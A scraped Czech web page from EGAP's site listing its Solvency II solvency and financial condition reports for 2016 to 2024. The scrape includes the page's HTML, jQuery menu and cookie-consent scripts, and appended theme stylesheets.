			$('.vyhledavani-menu .form-actions .input-group-btn.btn-over').show();
			blockEv = false;
		}
	});
	$('.vyhledavani-menu .form-actions .input-group-btn.btn-over button').on('click', function(event){
		event.preventDefault();
		$('.vyhledavani-menu .form-item-search-block-form > input.form-control').focus();
	});
	$('.vyhledavani-menu .form-actions .input-group-btn.btn-send button').on('mousedown', function(event){
		blockEv = true;
	});
	$('.vyhledavani-menu #search-block-form').on('submit', function(event){
		if ($.trim($('.vyhledavani-menu .form-item-search-block-form > input.form-control').val()) == ''){
			event.preventDefault();
			$('#hidden-input-blur').focus();
			$('.vyhledavani-menu .form-item-search-block-form > input.form-control').val('');
			$('.vyhledavani-menu').removeClass('sOpen').removeClass('hovered');
			$('.vyhledavani-menu .form-actions .input-group-btn.btn-over').show();
			blockEv = false;
		}else{
			$('.vyhledavani-menu .form-item-search-block-form > input.form-control').focus();
		}
	});
	$('.vyhledavani-menu').on('mouseenter', function(event){
		$(this).addClass('hovered');
	});
	$('.vyhledavani-menu').on('mouseleave', function(event){
		$(this).removeClass('hovered');
	});

});
</script>
</div></form>  </div>
</div>
  </div>
	</div>
	<div class="clear druhe_menu bg_tertiary">
		<div class="lg-menu">
			<nav class="container">
							</nav>
		</div>
	</div>
		<div id="drob" class="container">
		<ul class="breadcrumb"><li><a href="/cs">Domů</a></li> <li><a href="/cs/o-spolecnosti">O společnosti</a></li> <li>EGAP podle Solvency II</li> </ul>	</div>
		<div class="container" id="stranka">
		<div role="main" class="main col-md-9 col-sm-12">
						
				<div class="">
															<h1>EGAP podle Solvency II</h1>
																												
							  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-923" class="node node-soubory node-promoted clearfix" about="/cs/egap-podle-solvency-ii" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="EGAP podle Solvency II" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-field-soubory field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> <a href="/cs/file/905/download?token=fuXA5Tp9" type="application/pdf; length=2179701">Zpráva o solventnosti a finanční situaci pojišťovny k 31. 12. 2024</a> <span class="file-size">(2.08 MB)</span></span></div><div class="field-item odd"><span class="file"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> <a href="/cs/file/784/download?token=rGxkI8dk" type="application/pdf; length=2600506">Zpráva o solventnosti a finanční situaci pojišťovny k 31. 12. 2023</a> <span class="file-size">(2.48 MB)</span></span></div><div class="field-item even"><span class="file"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> <a href="/cs/file/662/download?token=9mDzcnF1" type="application/pdf; length=3164895">Zpráva o solventnosti a finanční situaci pojišťovny k 31. 12. 2022</a> <span class="file-size">(3.02 MB)</span></span></div><div class="field-item odd"><span class="file"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> <a href="/cs/file/609/download?token=1jsDptH9" type="application/pdf; length=2207782">Zpráva o solventnosti a finanční situaci pojišťovny k 31. 12. 2021</a> <span class="file-size">(2.11 MB)</span></span></div><div class="field-item even"><span class="file"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> <a href="/cs/file/533/download?token=u4WdrIIJ" type="application/pdf; length=1953107">Zpráva o solventnosti a finanční situaci pojišťovny k 31. 12. 2020</a> <span class="file-size">(1.86 MB)</span></span></div><div class="field-item odd"><span class="file"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> <a href="/cs/file/485/download?token=X5bSSQEr" type="application/pdf; length=2149602">Zpráva o solventnosti a finanční situaci pojišťovny k 31. 12. 2019</a> <span class="file-size">(2.05 MB)</span></span></div><div class="field-item even"><span class="file"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> <a href="/cs/file/445/download?token=owoGeVQU" type="application/pdf; length=2012682">Zpráva o solventnosti a finanční situaci pojišťovny k 31. 12. 2018</a> <span class="file-size">(1.92 MB)</span></span></div><div class="field-item odd"><span class="file"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> <a href="/cs/file/326/download?token=E6GQt94r" type="application/pdf; length=1995329">Zpráva o solventnosti a finanční situaci pojišťovny k 31. 12. 2017</a> <span class="file-size">(1.9 MB)</span></span></div><div class="field-item even"><span class="file"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> <a href="/cs/file/195/download?token=NudxjnEx" type="application/pdf; length=1854889">Zpráva o solventnosti a finanční situaci pojišťovny k 31. 12. 2016 (2. verze)</a> <span class="file-size">(1.77 MB)</span></span></div><div class="field-item odd"><span class="file"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> <a href="/cs/file/196/download?token=4dd_tL39" type="application/pdf; length=952740">Zpráva o solventnosti a finanční situaci pojišťovny k 31. 12. 2016</a> <span class="file-size">(930.41 KB)</span></span></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>

				
				</div>

		  </div>  
			  


								<div class="col-md-3 col-sm-12 sidebar_right" >
						  <div class="region region-sidebar-right">
    
<div id="block-block-51" class="block block-block">

    
  <div class="content">
    <p> </p>
<p style="text-align:center"><a href="https://www.egap.cz/cs/seminare" target="_self"><img alt="" height="55" src="/dokumenty//heading_schuzka.png" width="208" /></a></p>
<p> </p>
  </div>
</div>
<div id="block-menu-block-8" class="block block-menu-block nabidka-sluzeb-sidebar">

    <h4>Nabídka SLUŽEB</h4>
  
  <div class="content">
    <div class="menu-block-wrapper menu-block-8 menu-name-menu-struktura-sluzeb parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first collapsed menu-mlid-19977 kategorie-produkty"><a href="/cs/riziko-neplaceni-primo-pro-vyvozce" class="ico-riziko-neplaceni-primo-pro-vyvozce">Riziko neplacení přímo pro vývozce</a></li>
<li class="collapsed menu-mlid-20010 kategorie-produkty"><a href="/cs/riziko-neplaceni-pro-financujici-banku" class="ico-riziko-neplaceni-pro-financujici-banku">Riziko neplacení pro financující banku</a></li>
<li class="collapsed menu-mlid-20110 kategorie-produkty"><a href="/cs/riziko-znehodnoceni-investice" class="ico-riziko-znehodnoceni-investice">Riziko znehodnocení investice</a></li>
<li class="collapsed menu-mlid-20144 kategorie-produkty"><a href="/cs/riziko-zruseni-kontraktu-dovozcem" class="ico-riziko-zruseni-kontraktu-dovozcem">Riziko zrušení kontraktu dovozcem</a></li>
<li class="collapsed menu-mlid-20524 kategorie-produkty"><a href="/cs/pojisteni-zaruk" class="ico-pojisteni-bankovnich-zaruk">Pojištění záruk</a></li>
<li class="last leaf menu-mlid-20588 kategorie-produkty"><a href="/cs/produkty-pro-msph" class="ico-specialni-produkty-pro-msp">Speciální produkty pro MSPH</a></li>
</ul></div>
  </div>
</div>
<div id="block-menu-menu-druh-menu" class="block block-menu rychle-odkazy-sidebar">

    <h4>Rychlé odkazy</h4>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/cs/produkty" title="">Produkty</a></li>
<li class="leaf"><a href="http://www.businessinfo.cz/">Businessinfo.cz</a></li>
<li class="leaf"><a href="/cs/media">EGAP v médiích</a></li>
<li class="leaf"><a href="/cs/egap-v-cislech">EGAP v číslech</a></li>
<li class="leaf"><a href="http://eagri.cz/public/web/mze/ministerstvo-zemedelstvi/proexportni-okenko/">Proexportní okénko MZe</a></li>
<li class="leaf"><a href="https://www.egap.cz/dokumenty//egap_cesky_podil.pdf">Český podíl <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
<li class="leaf"><a href="/cs/uzitecne-weby">Užitečné weby</a></li>
<li class="leaf"><a href="https://www.egap.cz/cs/egap-varuje-pred-podvodniky-doporucuje-obezretne-provereni-obchodnich-partneru">Jak se bránit před podvodníky</a></li>
<li class="last leaf"><a href="https://www.egap.cz/cs/zivotni-prostredi-nam-neni-lhostejne-spoluprace-se-spolecnosti-remobil">Recyklace telefonů s Remobil</a></li>
</ul>  </div>
</div>
<div id="block-block-29" class="block block-block">

    
  <div class="content">
    <p> </p>
<div style="text-align:center">
<figure class="image" style="display:inline-block"><a href="https://www.egap.cz/cs/casopis-egap"><img alt="" height="298" src="[data-uri]" width="212" /></a>
<p><figcaption><a href="https://www.egap.cz/cs/casopis-egap"><strong>PŘEČÍST ČASOPIS</strong></a></figcaption><br /></p></figure></div>
  </div>
</div>  </div>
							</div>
		
		
	</div>
			
	<div class="color-line"></div>
	<div class="footer">
		<div class="container">
			<div class="col-md-2 col-sm-12" >
					  			</div>
			<div class="oddelovac hidden-xs hidden-sm"></div>
			<div class="col-md-2 col-sm-12" style="line-height:28px;">
					  						  <div class="region region-footer-12">
    <div id="block-block-25" class="block block-block">

    
  <div class="content">
    <a href="http://www.businessinfo.cz/cz/"  class="text-center show" onclick="return(Nove_Okno(this));">BusinessInfo.cz</a>  </div>
</div>
  </div>
					  			</div>	
			<div class="oddelovac hidden-xs hidden-sm"></div>
			<div class="col-md-2 col-sm-12" style="line-height:28px;">
					  						  <div class="region region-footer-13">
    <div id="block-block-23" class="block block-block">

    
  <div class="content">
    <div class="text-center">© EGAP 2026</div>  </div>
</div>
  </div>
					  			</div>
			<div class="oddelovac hidden-xs hidden-sm"></div>
			<div class="col-md-2 col-sm-12" style="line-height:28px;">
					  						  <div class="region region-footer-14">
    <div id="block-block-24" class="block block-block alc">

    
  <div class="content">
    <div class="nw">
<a href="https://www.facebook.com/pages/EGAP/572407556137117" style="font-size:24px; padding: 0 7px; line-height: 1;"  onclick="return(Nove_Okno(this));"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>

<a href="https://twitter.com/infoegap" style="font-size: 24px; padding: 0 7px; line-height: 1;" onclick="return(Nove_Okno(this));">
<i class="fa-brands fa-square-x-twitter" aria-hidden="true"></i>
</a>

<a href="https://www.instagram.com/infoegap/?hl=cs" style="font-size: 24px; padding: 0 7px; line-height: 1;" onclick="return(Nove_Okno(this));"><i class="fa fa-instagram" aria-hidden="true"></i></a>

<a href="https://www.linkedin.com/company/exportni-garancni-a-pojistovaci-spolecnost/" style="font-size: 24px; padding: 0 7px; line-height: 1;" onclick="return(Nove_Okno(this));"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></div>  </div>
</div>
  </div>
					  			</div>
			<div class="oddelovac hidden-xs hidden-sm"></div>
			<div class="col-md-2 col-sm-12" style="line-height:28px;">
					  						  <div class="region region-footer-15">
    <div id="block-block-27" class="block block-block">

    
  <div class="content">
    <a href="/cs/sitemap" class="text-center show" ><i class="fa fa-sitemap" aria-hidden="true"></i>&nbsp;Mapa stránek</a>  </div>
</div>
  </div>
					  			</div>	
			<div class="oddelovac hidden-xs hidden-sm"></div>
			<div class="col-md-1 col-sm-12" style="line-height:28px;">
					  			</div>	
		</div>				
	</div>
		
</div>

<div style="    
	background-color: #ebebeb;
    position: fixed;
    bottom: 0;
    width: 100%;
    border: 2px solid #cdcdcd;
	display:none;
	" class="cookify">
	  <div class="region region-footer-bottom">
    <div id="block-block-48" class="block block-block">

    
  <div class="content">
            <div class="container fixed-bottom cookie-com">
            <div id="manage" class="mx-md-5 p-3 bg-white shadow-lg rounded d-none" data-c-view="manage">
              Tyto webové stránky používají k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Informace o tom, jak tyto webové stránky používáte, jsou sdíleny se společností Google. Používáním těchto webových stránek souhlasíte s použitím souborů cookie.
              <a href="/pouzivani-cookies" class="btn btn-primary flex-fill" style="margin-left:5em;">Více informací</a>


                <div class="my-3 md-3">
                    <div class="form-check">
                        
						<div>
							<h4 class="h-ico h-rozbal" onclick="produkty_informace(this);"><input data-c-check="necessary" data-c-check-default="true" class="form-check-input" type="checkbox" value="" id="necessary" checked disabled><i class="fa fa-caret-right" style="display: block;"></i><i class="fa fa-caret-down" style="display: none;"></i> Nezbytné</h4>
							<div class="obsah" style="display: none; width 80%; margin-left:5em;">
								Tyto soubory cookies jsou nezbytné pro fungování webových stránek, není tedy možné je zakázat. Obvykle se nastavují v reakci na akci, kterou na webu sami provedete, jako je nastavení zabezpečení, přihlášení a vyplňování formulářů. Svůj prohlížeč můžete nastavit tak, aby blokoval soubory cookies nebo o nich zasílal upozornění. Mějte na paměti, že některé stránky nebudou bez těchto souborů fungovat. Tyto soubory cookies neukládají žádné informace, které lze přiřadit konkrétní osobě. Tyto soubory cookies můžeme nastavit my nebo poskytovatelé třetích stran, jejichž služby na webu využíváme. Tyto soubory cookies neukládají žádné informace, které lze přiřadit konkrétní osobě.							
							</div>
						</div>
                    </div>

                    <div class="form-check">
                        
						<div>
							<h4 class="h-ico h-rozbal" onclick="produkty_informace(this);"> <input data-c-check="analitics" data-c-check-default="false" class="form-check-input" type="checkbox" value="" id="analitics"> <i class="fa fa-caret-right" style="display: block;"></i><i class="fa fa-caret-down" style="display: none;"></i> Analytické</h4>
							<div class="obsah" style="display: none; width 80%; margin-left:5em;" >
								Tyto soubory cookies se používají ke zlepšení fungování webových stránek. Umožňují nám rozpoznat a sledovat počet návštěvníků a sledovat, jak návštěvníci web používají Pomáhají nám zlepšovat způsob, jakým webové stránky fungují, například tím, že uživatelům umožňují snadno najít to, co hledají. Tyto soubory cookies neshromažďují informace, které by mohly návštěvníky identifikovat. Získané statistiky můžeme rovněž využít ke zlepšení uživatelského komfortu a k tomu, aby byla návštěva webu pro vás jako uživatele zajímavější.							
							</div>
						</div>
                    </div>

                    <div class="form-check">
                        
						<div>
							<h4 class="h-ico h-rozbal" onclick="produkty_informace(this);"><input data-c-check="marketing" data-c-check-default="false" class="form-check-input" type="checkbox" value="" id="marketing"><i class="fa fa-caret-right" style="display: block;"></i><i class="fa fa-caret-down" style="display: none;"></i> Marketingové</h4>
							<div class="obsah" style="display: none; width 80%; margin-left:5em;">
								Tyto soubory cookies se používají ke sledování preferencí webu uživatele za účelem cílení reklamy, tj. zobrazování marketingových a reklamních sdělení (i na stránkách třetích stran), které mohou návštěvníka webu zajímat, v souladu s těmito preferencemi. Marketingové cookies využívají nástroje externích společností. 							
							</div>
						</div>
                    </div>
                </div>

                <div class="d-flex " style="margin-top:1em;">
                    <div data-c-action="all" class="btn btn-primary flex-fill">
                        Akceptovat vše
                    </div>
                    <div data-c-action="accept" class="btn btn-secondary flex-fill me-1">
                        Uložit preferované
                    </div>


		     <div data-c-action="necessary" class="btn btn-primary flex-fill ms-1"   style="margin-left:5em;">
                        Odmítnout vše
                    </div>

                </div>
            </div>
        </div>  </div>
</div>
  </div>
</div>

<script type="text/javascript">
jQuery(document).ready(function ($) {	

//  $('header .nav-main li').removeClass("active");
//	$('header .nav-main li:first-child').addClass("active");
	
//	$("header .nav-main li a").click(function(){
//    $("header .nav-main li a").parent().removeClass("active");
//    $(this).parent().addClass("active");
//  });
	
	$('a[href*="#"]').not('[href="#"]').click(function(e){		
		if($(this.hash).length>0){
			$('html, body').animate({			
				scrollTop: $(this.hash).offset().top -120
			}, 800);
			return false;
		}
	    
	});
	
});
</script>	
</div>	
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/js/theme.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/js/views/view.home.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/js/theme.init.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/js/examples/examples.portfolio.js?t1rbaw"></script>
<script type="text/javascript" src="/sites/all/themes/Porto/js/cookify/index.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAjtaI9JCApIdenANxO6xRvlN1XU_nirKo"></script>
<script type="text/javascript"  data-c-script="marketing">
	/* <![CDATA[ */
	var seznam_retargeting_id = 107804;
	/* ]]> */
</script>
<script type="text/javascript" src="//c.imedia.cz/js/retargeting.js" data-c-script="marketing"></script>

<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"  data-c-script="marketing"></script>

<script type="text/javascript" data-c-script="marketing">
	var retargetingConf = {
		rtgId: 107800
	};
	if (window.rc && window.rc.retargetingHit) {
		window.rc.retargetingHit(retargetingConf);
	}
</script>





</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.egap.cz/sites/all/themes/Porto/css/capitol_tisk.css?t1rbaw
body_size: 563
content:
.noPrint,
.sidebar_right,
.region-before-content,
.color-line,
.footer,
a[href]:after,
#drupal_tabs,
.block.pocitadlo,
a.scroll-to-top,
.druhe_menu,
form.search-form,
.element-invisible,
ul.pagination,
#formulare div.odkazy2,
#formulare #form_tisk,
#formulare #form_tisk2,
#stranka .view .view-header .pager .date-prev,
#stranka .view .view-header .pager .date-next,
#stranka .view > .date-nav-wrapper,
form.search-form input[type=submit],
#formulare input[type=submit],
button.button-m,
body.omezitTiskProForm #header,
body.omezitTiskProForm #stranka div > h2,
body.omezitTiskProForm #formulare #netisknout,
body.omezitTiskProForm #drob,
.vyhledavani-menu,
.plovouci-menu
{
	display: none;
}

html.sticky-header-active #header .header-body {
	position: relative;
}
#stranka {
	margin-top: 10px;
}
#stranka *{
	border-color: rgb(0,0,0) !important;
}
div.org_str {
	border: 1px solid rgb(0,0,0);
	padding: 4px;
	line-height: 14px;
	background-color: rgb(255,255,255) !important;
}
#obsah-text-form,
.obsah-text-scroll {
	overflow-x: visible;
	width: auto;
}
.node-produkty .content div.obsah {
	display: block !important;
}

body.omezitTiskProForm #stranka {
	margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.egap.cz/sites/all/themes/Porto/css/custom.css?t1rbaw
body_size: 1752
content:
/* Add here all your CSS customizations */
.panel-separator{display: none;}
.img-border img{border-radius: 50%;}
.bg-testimonials{
    background-image: url("../img/parallax-3.jpg") !important;
    background-size: cover !important;
    background-attachment: scroll !important;
}
.portfolio-top .sort-destination.full-width{top:0;}
.img-display img{display: inline-block;}
.panel-center h2.mt-xl{text-align: center;}
.panel-color .heading-dark,.panel-color .mb-xs{color: #fff !important;}
.mg-top-80{margin-top: 80px;}
.mg-top-50{margin-top: 50px;}
.mg-top-25{margin-top: 25px;}
.mg-top-40{margin-top: 40px;}
.mg-top-30{margin-top: 30px;}
.m-bt-30{margin-bottom: -30px;}
.mg-top-20{margin-top: 20px;}
.mg-top-10{margin-top: 10px;}
.mg-bt-50{margin-bottom: 50px;}
.pd-tb-50{padding: 50px 0;}
.google-map.small iframe{width: 100%;height: 100%;}
.bg-search-domain{background-image: url("../img/parallax-4.jpg") !important;}
.section.section-custom-map-2{background: transparent url(../img/map-2.png) center 0 no-repeat;}
ul.language-switcher-locale-url{padding: 10px;}
ul.language-switcher-locale-url li img{display: inline-block;margin-right: 5px;}
html.sticky-header-active.side-header #header .header-body{position: static;}
.portfolio-item.img-thumbnail {display: block;}
.portfolio-item.img-thumbnail .thumb-info-type {line-height: 24px;}
#footer .webform-client-form textarea{height: 54px;}
#footer .webform-client-form .grippie{display: none;}
/*[role="main"]{overflow: hidden;}*/
.page-node-140 .google-map{margin-top: 0;}
.page-header-light .breadcrumb{
    position: absolute;
    top: 26%;
    right: 20px;
}
.page-header-reverse .breadcrumb{
    right: auto;
    margin-top: 7px;
}
#webform-client-form-143 textarea{
    min-height: 215px;
}
#webform-client-form-143 .form-actions{float: right;margin-right: 15px;margin-top: 0;}
#webform-client-form-143 #webform-component-subject select{width: 100%;}
#webform-client-form-143 .form-item.form-type-radio,#webform-client-form-143 .form-checkboxes .form-item{float: left;margin-right: 5px;}
#webform-client-form-143 .form-item.form-type-radio label.option,#webform-client-form-143 .form-checkboxes .form-item label.option{
    margin: 0 5px;
}
#webform-client-form-143 .form-item{margin-top: 0;}
#webform-client-form-143 .form-item.webform-component-textarea{margin-top: 10px;}
#webform-client-form-143 .form-submit,.contact-form .form-submit{padding: 10px 16px;font-size: 18px;border-radius: 6px;}
.contact-form .form-actions{padding-top: 0;}
.simplenews-subscribe input[type="submit"]{
    background: none;
    outline: none;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;

}
.simplenews-subscribe{position: relative;}
.simplenews-subscribe input[type="text"]{
    position: absolute;
    bottom: 0;
}
.simplenews-subscribe input[type="submit"]{position: absolute;bottom: 0;right: 0;}
.simplenews-subscribe input[type="submit"]:hover {
    color: #333;
    background-color: #C4C4C4;
    border-color: #adadad;
}
.mg-img img{
    margin-bottom: 25px;
}
#footer h2{letter-spacing: normal;}
.simplenews-subscribe{margin-top: 30px;}
.region-footer-bottom{margin-bottom: 25px;overflow: hidden;}
.page-node-15 .page-header{margin-bottom: 0;}
#mainMenu .dropdown-menu .active-trail{
    background: #f5f5f5;
}
.language-switcher-locale-url{list-style: none;}
.page-search .search-form input[type="submit"]{margin: 20px 0;}
.alert{position: relative;}
.icon-cancel.message-close{position: absolute;right: 20px;top: 50%;margin-top: -9px;}
.icon-cancel.message-close:hover{cursor: pointer;}
@media (min-width: 992px) {
    .view-porto-portfolio .col-md-3.isotope-item:nth-child(4n+1){clear: none;}
    .ie #header .header-nav-main nav > ul > li > a.dropdown-toggle:after{
       display: none;

    }
}
@media (max-width: 768px) {
    .dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{
        color: #262626;
    }
}


#regions_div svg g > g:nth-child(3){
    transform:scale(0.8,1);
    -ms-transform: scale(0.8,1);
}

.block.block-souhlasy{
    position:fixed;
    top:0px;
    z-index:101;
    width: 100%;
    display:none;

}
.block.block-souhlasy .content{
    width: 480px;
    background-color: white;
    text-align: center;
    margin: 0px auto;
    border: 1px solid gray;
    border-top: 0px solid gray;
    padding: 1em;
    padding-left: 0px;
    padding-right: 0px;
}
.block.block-souhlasy .content button{

    margin:1em 1em 1em 1em;
}
.block.block-souhlasy .content .img-responsive {
    max-height: 40px;
    margin: 1em 1em 1em 1em;
    float: left;
    width: auto;
}


#edit-ma-zajem-sub{
display:none;
}

.form-item input[type='checkbox'].error  {
    outline: 2px solid red;
}
@media (max-width: 500px){
   .block.block-souhlasy .content{
       width: 100%;
    }
    .block.block-souhlasy .content .img-responsive{
        float: none;
    }
}
.souhlasy_news{
    font-weight:bold;
    color:rgb(65,64,66);
}




--- FILE ---
content_type: text/css
request_url: https://www.egap.cz/sites/all/themes/Porto/css/capitol.css?t1rbaw
body_size: 19613
content:
html {
	-ms-overflow-style: scrollbar;
}
html .heading-primary,
html .lnk-primary,
html .text-color-primary {
	color: rgb(65,64,66) !important;
}

html .heading.heading-primary ,
html .heading.heading-primary h2,
html .heading.heading-primary h3,
html .heading.heading-primary h4,
html .heading.heading-primary h5,
html .heading.heading-primary h6 {
	border-color: #26318B;
}

html .heading-secondary,
html .lnk-secondary,
html .text-color-secondary {
	color: #bebdbb !important;
}

html .heading.heading-secondary h1,
html .heading.heading-secondary h2,
html .heading.heading-secondary h3,
html .heading.heading-secondary h4,
html .heading.heading-secondary h5,
html .heading.heading-secondary h6 {
	border-color: #bebdbb;
}

html .heading-tertiary,
html .lnk-tertiary,
html .text-color-tertiary {
	color: #DCE6F4 !important;
}

html .heading.heading-tertiary h1,
html .heading.heading-tertiary h2,
html .heading.heading-tertiary h3,
html .heading.heading-tertiary h4,
html .heading.heading-tertiary h5,
html .heading.heading-tertiary h6 {
	border-color: #DCE6F4;
}

html .heading-quaternary,
html .lnk-quaternary,
html .text-color-quaternary {
	color:  #ef2f24 !important;
}

html .heading.heading-quaternary h1,
html .heading.heading-quaternary h2,
html .heading.heading-quaternary h3,
html .heading.heading-quaternary h4,
html .heading.heading-quaternary h5,
html .heading.heading-quaternary h6 {
	border-color:  #ef2f24;
}

html .heading-dark,
html .lnk-dark,
html .text-color-dark {
	color: #2e353e !important;
}

html .heading.heading-dark h1,
html .heading.heading-dark h2,
html .heading.heading-dark h3,
html .heading.heading-dark h4,
html .heading.heading-dark h5,
html .heading.heading-dark h6 {
	border-color: #2e353e;
}

html .heading-light,
html .lnk-light,
html .text-color-light {
	color: #ffffff !important;
}

html .heading.heading-light h1,
html .heading.heading-light h2,
html .heading.heading-light h3,
html .heading.heading-light h4,
html .heading.heading-light h5,
html .heading.heading-light h6 {
	border-color: #ffffff;
}

.alternative-font {
	color: #26318B;
}

html .blockquote-primary {
	border-color: #26318B !important;
}

html .blockquote-secondary {
	border-color: #bebdbb !important;
}

html .blockquote-tertiary {
	border-color: #DCE6F4 !important;
}

html .blockquote-quaternary {
	border-color:  #ef2f24 !important;
}

html .blockquote-dark {
	border-color: #2e353e !important;
}

html .blockquote-light {
	border-color: #ffffff !important;
}

p.drop-caps:first-child:first-letter {
	color: #26318B;
}

p.drop-caps.drop-caps-style-2:first-child:first-letter {
	background-color: #26318B;
}

ul.nav-pills > li.active > a {
	background-color: #26318B;
}

ul.nav-pills > li.active > a:hover,
ul.nav-pills > li.active > a:focus {
	background-color: #26318B;
}

.sort-source-wrapper .nav > li.active > a {
	color: #26318B;
}

.sort-source-wrapper .nav > li.active > a:hover,
.sort-source-wrapper .nav > li.active > a:focus {
	color: #26318B;
}

.sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #26318B;
}

html .label-primary {
	background-color: #26318B;
}

html .label-secondary {
	background-color: #bebdbb;
}

html .label-tertiary {
	background-color: #DCE6F4;
}

html .label-quaternary {
	background-color:  #ef2f24;
}

html .label-dark {
	background-color: #2e353e;
}

html .label-light {
	background-color: #ffffff;
}

.btn-link {
	color: #26318B;
}

.btn-link:hover {
	color:  #DCE6F4;
}

.btn-link:active {
	color: #4fc192;
}

html .btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #26318B;
	border-color: #26318B #26318B gray;
}

html .btn-primary:hover {
	border-color:  gray  gray #26318b;
	background-color:  gray;
}

html .btn-primary:active,
html .btn-primary:focus {
	border-color: #4fc192 #4fc192 #4fc192;
	background-color: #4fc192;
}

html .btn-primary.dropdown-toggle {
	border-left-color: #4fc192;
}

html .btn-primary[disabled] {
	border-color: #aee2cd;
	background-color: #aee2cd;
}

html .btn-primary:hover,
html .btn-primary:focus {
	color: #DCE6F4;
}

html .btn-primary-scale-2 {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #40b786;
	border-color: #40b786 #40b786 #33916a;
}

html .btn-primary-scale-2:hover {
	border-color: #4fc192 #4fc192 #0e196d;
	background-color: #4fc192;
}

html .btn-primary-scale-2:active,
html .btn-primary-scale-2:focus {
	border-color: #0e196d #0e196d #0e196d;
	background-color: #0e196d;
}

html .btn-primary-scale-2.dropdown-toggle {
	border-left-color: #0e196d;
}

html .btn-primary-scale-2[disabled] {
	border-color: #88d5b5;
	background-color: #88d5b5;
}

html .btn-secondary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #bebdbb;
	border-color: #bebdbb #bebdbb #a5a4a1;
}

html .btn-secondary:hover {
	border-color: #cacac8 #cacac8 #b2b0ae;
	background-color: #cacac8;
}

html .btn-secondary:active,
html .btn-secondary:focus {
	border-color: #b2b0ae #b2b0ae #b2b0ae;
	background-color: #b2b0ae;
}

html .btn-secondary.dropdown-toggle {
	border-left-color: #b2b0ae;
}

html .btn-secondary[disabled] {
	border-color: #f0f0ef;
	background-color: #f0f0ef;
}

html .btn-secondary:hover,
html .btn-secondary:focus {
	color: #777777;
}

html .btn-secondary-scale-2 {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #a5a4a1;
	border-color: #a5a4a1 #a5a4a1 #8c8a87;
}

html .btn-secondary-scale-2:hover {
	border-color: #b2b0ae #b2b0ae #999794;
	background-color: #b2b0ae;
}

html .btn-secondary-scale-2:active,
html .btn-secondary-scale-2:focus {
	border-color: #999794 #999794 #999794;
	background-color: #999794;
}

html .btn-secondary-scale-2.dropdown-toggle {
	border-left-color: #999794;
}

html .btn-secondary-scale-2[disabled] {
	border-color: #d7d6d5;
	background-color: #d7d6d5;
}

html .btn-tertiary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #DCE6F4;
	border-color: #DCE6F4 #DCE6F4 #218388;
}

html .btn-tertiary:hover {
	border-color: #30bec6 #30bec6 #26969c;
	background-color: #30bec6;
}

html .btn-tertiary:active,
html .btn-tertiary:focus {
	border-color: #26969c #26969c #26969c;
	background-color: #26969c;
}

html .btn-tertiary.dropdown-toggle {
	border-left-color: #26969c;
}

html .btn-tertiary[disabled] {
	border-color: #68d4da;
	background-color: #68d4da;
}

html .btn-tertiary:hover,
html .btn-tertiary:focus {
	color: #ffffff;
}

html .btn-tertiary-scale-2 {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #218388;
	border-color: #218388 #218388 #175b5f;
}

html .btn-tertiary-scale-2:hover {
	border-color: #26969c #26969c #1c6f73;
	background-color: #26969c;
}

html .btn-tertiary-scale-2:active,
html .btn-tertiary-scale-2:focus {
	border-color: #1c6f73 #1c6f73 #1c6f73;
	background-color: #1c6f73;
}

html .btn-tertiary-scale-2.dropdown-toggle {
	border-left-color: #1c6f73;
}

html .btn-tertiary-scale-2[disabled] {
	border-color: #3fc9d0;
	background-color: #3fc9d0;
}

html .btn-quaternary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color:  #ef2f24;
	border-color:  #ef2f24  #ef2f24 #22262b;
}

html .btn-quaternary:hover {
	border-color: #434c56 #434c56 #2d323a;
	background-color: #434c56;
}

html .btn-quaternary:active,
html .btn-quaternary:focus {
	border-color: #2d323a #2d323a #2d323a;
	background-color: #2d323a;
}

html .btn-quaternary.dropdown-toggle {
	border-left-color: #2d323a;
}

